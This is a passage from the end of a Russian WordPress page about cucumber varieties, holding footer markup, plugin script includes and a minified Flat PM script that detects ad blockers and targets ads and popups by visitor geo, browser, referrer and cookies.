		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 